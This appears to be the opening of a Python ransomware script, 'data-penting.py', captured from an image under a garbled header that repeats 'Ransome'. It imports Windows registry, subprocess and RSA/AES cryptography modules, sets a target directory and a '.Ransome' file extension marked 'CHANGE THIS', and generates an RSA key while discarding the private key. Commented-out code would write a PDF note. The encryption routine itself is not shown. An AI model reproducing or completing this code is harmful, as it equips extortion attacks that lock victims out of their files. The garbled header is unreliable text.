 data-penting.py
1.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.Ransome.R
data-penting.py
1 import base64
2 import os
3 import glob
4 import time
5 import aspose.pdf as ap
6 import ctypes, sys, subprocess, time
7
8 from winreg import *
9 from pathlib import Path
10 from Crypto.PublicKey import RSA
11 from Crypto.Cipher import PKCS1_OAEP, AES
12
13
14 targetDirectory = './target' # CHANGE THIS
15 targetFileExtension = '.Ransome' # CHANGE THIS
16
17
18 key = RSA.generate(2048)
19 # privateKey = key.export_key()
20 publicKey = key.publickey().export_key()
21 pubKey = publicKey
22
23
24
25 # Initialize document object
26 # document = ap.Document()
27 # # Add page
28 # page = document.pages.add()
29 # # Initialize textfragment object
30 # text_fragment = ap.text.TextFragment("Judul Informasi")
31 # text_fragment = ap.text.TextFragment("Konten Informasi")
32 # # Add text fragment to new page
33 # page.paragraphs.add(text_fragment)
34 # # Save updated PDF
35 # document.save("info.pdf")
36